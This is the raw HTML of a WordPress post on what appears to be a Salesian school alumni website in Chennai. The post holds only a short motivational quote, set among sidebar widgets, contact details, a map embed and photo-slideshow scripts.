	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="http://www.inmfmaalumni.com/polur/">Polur</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="http://www.inmfmaalumni.com/st-marys-vellore/">St.Mary&#8217;s Vellore</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="http://www.inmfmaalumni.com/yellagiri/">Yellagiri</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="http://www.inmfmaalumni.com/yercaud/">Dharmapuri</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.inmfmaalumni.com/gallery/">Gallery</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.inmfmaalumni.com/contact-us/">Contact Us</a></li>
</ul></div>        
               
        </nav><!-- #access -->
        
        <div class="menu-access-wrap clearfix">
        <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
            <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menu</span>
            </a>
        </div><!-- #mobile-header-menu -->

                   
                
	</header><!-- #branding -->
    <marquee direction="left" scrollamount="4" onmouseover="this.stop();" onmouseout="this.start();"><span style="font-size:15px;font-weight:bold;">Whatever You Do, Think of the Glory of God as your main Goal - St John Bosco </span></marquee>

	    

	        
	<div id="main" class="clearfix">

		        
		<div id="primary">
        
			        
			<div id="content" role="main">
				
				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://www.inmfmaalumni.com/inm-fma-salesian-family-meet-4/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://www.inmfmaalumni.com/slider-10/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-607" class="post-607 post type-post status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title"></h1>

		            <div class="entry-meta">
                <span class="sep">Posted on </span><a href="http://www.inmfmaalumni.com/607-2/" title="6:21 am" rel="bookmark"><time class="entry-date updated" datetime="2020-03-24T06:21:50+05:30" pubdate>Tue March 24, 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.inmfmaalumni.com/author/adminjsn/" title="View all posts by adminjsn" rel="author">adminjsn</a></span></span>                                    <span class="sep sep-comment"> &mdash; </span>
                    <span class="comments-link">
                        <a href="http://www.inmfmaalumni.com/607-2/#respond">No Comments &darr;</a>                    </span>
                            </div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h3><span style="color: #008080;"><strong>“It always seems impossible until it’s done.”</strong></span></h3>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in Uncategorized by <a href="http://www.inmfmaalumni.com/author/adminjsn/">adminjsn</a>. Bookmark the <a href="http://www.inmfmaalumni.com/607-2/" title="Permalink to " rel="bookmark">permalink</a>.		
		
	</footer><!-- .entry-meta -->
</article><!-- #post-607 -->

        

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
		</div><!-- #content -->
        
		            
	</div><!-- #primary -->
    
	    


		<div id="secondary" class="widget-area" role="complementary">
			<aside id="sp_news_s_widget-2" class="widget SP_News_scrolling_Widget"><h3 class="widget-title">Latest News</h3></aside><aside id="randombibleversewidget-2" class="widget widget_randombibleversewidget"><h3 class="widget-title">Bible Verse of the Day</h3><div class="dailyVerses bibleText">What you have said in the dark will be heard in the daylight&#44; and what you have whispered in the ear in the inner rooms will be proclaimed from the roofs.</div><div class="dailyVerses bibleVerse"><a href="https://dailyverses.net/luke/12/3" rel="noopener" target="_blank">Luke 12:3</a></div></aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td id="today">11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.inmfmaalumni.com/2024/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div><!-- #secondary .widget-area -->


	</div><!-- #main -->

	      

	<footer id="colophon" role="contentinfo">
		
<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><strong>Rev. Sr. Devadoss Margaret F.M.A,</strong></br>
Mother Provincial.</br>
<strong>Rev. Sr. Francis Jeyamani, Rev.Sr.Cherayath Annarani </strong></br>
Past Pupil Delegates-INM.</br>
Salesian Sister, Mazarello Convent</br>
United India Colony,</br>
No.1/2 III Main Road,
Kodambakkam, Chennai.</br>
Pincode - 600 024</br>
Phone : 8220134471,8903020088</br>
E-mail : pastpupilinm@gmail.com</br>
<script type="text/javascript" src="http://counter7.freecounterstat.ovh/private/counter.js?c=c23de60de244d490a1365a28908d0f21"></script></div>
		</aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Reach Us</h3>			<div class="textwidget"></br>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3268.3758957239493!2d80.2258046391369!3d13.049933656022295!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xbf08214030b7ec97!2sFathima+Matriculation+Higher+Secondary+School!5e0!3m2!1sen!2sin!4v1510564761992" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		 <aside id="slideshow_widget-4" class="widget slideshow_widget"><h3 class="widget-title">Latest Gallery</h3><div style="padding-top:2px;padding-bottom:4px" data-wppa="yes">
<!-- Start container 104 --><div id="wppa-modal-container-104" class="wppa-modal-container" style="position:relative;z-index:100000" data-wppa="yes"></div><div id="wppa-container-wrapper-104" class="aligncenter wppa-container-wrapper " style="width:100%;padding:0"><div id="wppa-container-104" style="width:100%" class="wppa-container wppa-container-104 wppa-rev-8803003 wppa-prevrev-8701003 wppa-theme-8.8.03.003 wppa-api-8.8.03.003"><input type="hidden" id="wppa-nonce-0-104" name="wppa-nonce" value="9dd21d0c8e"><script>jQuery(document).ready(function(){/* START OCCURRANCE 104 */;wppaAutoColumnWidth[104] = false;wppaColWidth[104] = 200;wppaTopMoc = Math.max(wppaTopMoc,104);wppaMasonryCols[104] = 0;wppaCoverImageResponsive[104] = false;wppaAspectRatio[104] = 0.75;wppaFullSize[104] = 200;wppaFullFrameDelta[104] = 0;wppaFilmStripLength[104] = 150;wppaThumbnailPitch[104] = 52;wppaFilmStripMargin[104] = 1;wppaFilmStripAreaDelta[104] = 56;wppaPreambule[104] = 6;wppaIsMini[104] = true;wppaSlideBlank[104] = false;wppaSlideWrap[104] = true;wppaLightBox[104] = "xxx";wppaLightBox[104] = "";wppaLightboxSingle[104] = false;wppaSearchBoxSelItems[104] = 1;wppaFilmInit[104] = false;wppaMaxOccur = Math.max( wppaMaxOccur, 104 );})</script><div id="wppa-slidelist-104" style="overflow:auto" class="slidelist"><noscript style="text-align:center"><span style="color:red">To see the full size images, you need to enable javascript in your browser. </span></noscript><div id="slide_frame-104" class="slide-frame" style="overflow:hidden;height:200px;margin-bottom:8px;margin-right:auto;margin-left:auto"><div id="theslide0-104" class="theslide theslide-104" style="width:px;margin:auto"></div><div id="theslide1-104" class="theslide theslide-104" style="width:px;margin:auto"></div><svg id="wppa-slide-spin-104" class="wppa-spinner uil-default" width="60px" height="60px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:60px;height:60px;position:absolute;top:50%;margin-top:-30px;left:50%;margin-left:-30px;opacity:1;display:inline;fill:#666666;background-color:transparent;border-radius:12px;z-index:99"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite"></rect></svg></div><script>jQuery(document).ready(function(){jQuery(document).ready(function(){wppaStoreSlideInfo( '104','0','http://www.inmfmaalumni.com/wp-content/uploads/wppa/98.jpg?ver=1','max-width:200px;max-height:133px;width:200px;height:133px;margin:9px 0 0;','200','133','','','','23e9c07f0ba4e1ae','98','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=23e9c07f0ba4e1ae','','mother general an councilor.jpg','_self','4000','void','','','mother general an councilor.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/mother-general-an-councilor.jpg','','','','mother general an councilor.jpg','','mother-general-an-councilor.jpg','','20','1.5002165439584', );wppaStoreSlideInfo( '104','1','http://www.inmfmaalumni.com/wp-content/uploads/wppa/99.jpg?ver=1','max-width:200px;max-height:141px;width:200px;height:141px;margin:5px 0 0;','200','141','','','','74085bc0e218d32f','99','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=74085bc0e218d32f','','office beares.jpg','_self','4000','void','','','office beares.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/office-beares.jpg','','','','office beares.jpg','','office-beares.jpg','','20','1.4146772767462', );wppaStoreSlideInfo( '104','2','http://www.inmfmaalumni.com/wp-content/uploads/wppa/100.jpg?ver=1','max-width:200px;max-height:141px;width:200px;height:141px;margin:5px 0 0;','200','141','','','','bdab2fe97f0e3e3f','100','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=bdab2fe97f0e3e3f','','past pupil meet july 2023.jpg','_self','4000','void','','','past pupil meet july 2023.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/past-pupil-meet-july-2023.jpg','','','','past pupil meet july 2023.jpg','','past-pupil-meet-july-2023.jpg','','20','1.4166666666667', );wppaStoreSlideInfo( '104','3','http://www.inmfmaalumni.com/wp-content/uploads/wppa/101.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','fd09732fa9ca19d4','101','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=fd09732fa9ca19d4','','pp8.jpg','_self','4000','void','','','pp8.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp8.jpg','','','','pp8.jpg','','pp8.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','4','http://www.inmfmaalumni.com/wp-content/uploads/wppa/102.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','77a1ce1c884d4b58','102','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=77a1ce1c884d4b58','','pp7.jpg','_self','4000','void','','','pp7.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp7.jpg','','','','pp7.jpg','','pp7.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','5','http://www.inmfmaalumni.com/wp-content/uploads/wppa/103.jpg?ver=1','max-width:200px;max-height:149px;width:200px;height:149px;margin:1px 0 0;','200','149','','','','d2d58060d542659b','103','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=d2d58060d542659b','','pp6.jpg','_self','4000','void','','','pp6.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp6.jpg','','','','pp6.jpg','','pp6.jpg','','20','1.343669250646', );wppaStoreSlideInfo( '104','6','http://www.inmfmaalumni.com/wp-content/uploads/wppa/104.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','1c69aaf5ff43f2bb','104','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=1c69aaf5ff43f2bb','','pp5.jpg','_self','4000','void','','','pp5.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp5.jpg','','','','pp5.jpg','','pp5.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','7','http://www.inmfmaalumni.com/wp-content/uploads/wppa/105.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','1cd3f93eaa516104','105','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=1cd3f93eaa516104','','pp3.jpg','_self','4000','void','','','pp3.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp3.jpg','','','','pp3.jpg','','pp3.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','8','http://www.inmfmaalumni.com/wp-content/uploads/wppa/106.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','c7820007b194066a','106','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=c7820007b194066a','','pp2.jpg','_self','4000','void','','','pp2.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp2.jpg','','','','pp2.jpg','','pp2.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','9','http://www.inmfmaalumni.com/wp-content/uploads/wppa/107.jpg?ver=1','max-width:158px;max-height:150px;width:158px;height:150px;margin:0 0 0 21px;','158','150','','','','7207b2af090bff9d','107','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=7207b2af090bff9d','','PP 1.jpg','_self','4000','void','','','PP 1.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/PP-1.jpg','','','','PP 1.jpg','','PP-1.jpg','','20','1.0555555555556', );wppaStoreSlideInfo( '104','10','http://www.inmfmaalumni.com/wp-content/uploads/wppa/125.jpg?ver=1','max-width:200px;max-height:87px;width:200px;height:87px;margin:32px 0 0;','200','87','','','','f519fd67cb1a1e5d','125','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=f519fd67cb1a1e5d','','IMG_20240803_104942.jpg','_self','4000','void','','','IMG_20240803_104942.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_104942.jpg','','','','IMG_20240803_104942.jpg','','IMG_20240803_104942.jpg','','20','2.2921348314607', );wppaStoreSlideInfo( '104','11','http://www.inmfmaalumni.com/wp-content/uploads/wppa/126.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','a7504269df185073','126','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=a7504269df185073','','IMG-20240803-WA0080.jpg','_self','4000','void','','','IMG-20240803-WA0080.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0080.jpg','','','','IMG-20240803-WA0080.jpg','','IMG-20240803-WA0080.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','12','http://www.inmfmaalumni.com/wp-content/uploads/wppa/127.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','4cb125b10171225a','127','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=4cb125b10171225a','','IMG-20240803-WA0078.jpg','_self','4000','void','','','IMG-20240803-WA0078.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0078.jpg','','','','IMG-20240803-WA0078.jpg','','IMG-20240803-WA0078.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','13','http://www.inmfmaalumni.com/wp-content/uploads/wppa/128.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','0308970fd15f3f69','128','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=0308970fd15f3f69','','IMG-20240803-WA0070.jpg','_self','4000','void','','','IMG-20240803-WA0070.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0070.jpg','','','','IMG-20240803-WA0070.jpg','','IMG-20240803-WA0070.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','14','http://www.inmfmaalumni.com/wp-content/uploads/wppa/129.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','b403646d5ff52e5d','129','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=b403646d5ff52e5d','','IMG-20240803-WA0048.jpg','_self','4000','void','','','IMG-20240803-WA0048.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0048.jpg','','','','IMG-20240803-WA0048.jpg','','IMG-20240803-WA0048.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','15','http://www.inmfmaalumni.com/wp-content/uploads/wppa/130.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','51523830e773cf73','130','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=51523830e773cf73','','IMG-20240803-WA0045.jpg','_self','4000','void','','','IMG-20240803-WA0045.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0045.jpg','','','','IMG-20240803-WA0045.jpg','','IMG-20240803-WA0045.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','16','http://www.inmfmaalumni.com/wp-content/uploads/wppa/131.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','87777394eccc8286','131','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=87777394eccc8286','','IMG-20240803-WA0044.jpg','_self','4000','void','','','IMG-20240803-WA0044.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0044.jpg','','','','IMG-20240803-WA0044.jpg','','IMG-20240803-WA0044.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','17','http://www.inmfmaalumni.com/wp-content/uploads/wppa/132.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','418b918baf27d49b','132','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=418b918baf27d49b','','IMG-20240803-WA0037.jpg','_self','4000','void','','','IMG-20240803-WA0037.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0037.jpg','','','','IMG-20240803-WA0037.jpg','','IMG-20240803-WA0037.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','18','http://www.inmfmaalumni.com/wp-content/uploads/wppa/133.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','222e5a961177b889','133','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=222e5a961177b889','','IMG-20240803-WA0035.jpg','_self','4000','void','','','IMG-20240803-WA0035.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0035.jpg','','','','IMG-20240803-WA0035.jpg','','IMG-20240803-WA0035.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','19','http://www.inmfmaalumni.com/wp-content/uploads/wppa/134.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','bde78934c8aee818','134','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=bde78934c8aee818','','IMG_20240803_103235.jpg','_self','4000','void','','','IMG_20240803_103235.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_103235.jpg','','','','IMG_20240803_103235.jpg','','IMG_20240803_103235.jpg','','20','1.7770034843206', );wppaStoreSlideInfo( '104','20','http://www.inmfmaalumni.com/wp-content/uploads/wppa/135.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','9abb6e19f5c4ff68','135','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=9abb6e19f5c4ff68','','IMG_20240803_102150.jpg','_self','4000','void','','','IMG_20240803_102150.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_102150.jpg','','','','IMG_20240803_102150.jpg','','IMG_20240803_102150.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','21','http://www.inmfmaalumni.com/wp-content/uploads/wppa/136.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','5f823eb2cd4e27d3','136','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=5f823eb2cd4e27d3','','IMG_20240803_100204.jpg','_self','4000','void','','','IMG_20240803_100204.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_100204.jpg','','','','IMG_20240803_100204.jpg','','IMG_20240803_100204.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','22','http://www.inmfmaalumni.com/wp-content/uploads/wppa/137.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','171b6db4e2db6219','137','0','void','0','http://www.inmfmaalumni.com/607-2/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=171b6db4e2db6219','','IMG_20240803_095916.jpg','_self','4000','void','','','IMG_20240803_095916.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_095916.jpg','','','','IMG_20240803_095916.jpg','','IMG_20240803_095916.jpg','','20','1.7770034843206', );});})</script><script>jQuery(document).ready(function(){wppaFullValign[104] = "center";})</script><script>jQuery(document).ready(function(){wppaFullHalign[104] = "center";})</script><script>jQuery(document).ready(function(){jQuery(document).ready( function() { setTimeout( function(){wppaStartStop( 104, -1 );},2) } );})</script></div><div id="wppa-container-104-end"></div></div></div><script>jQuery(document).ready(function(){jQuery(window).trigger("resize");})</script>
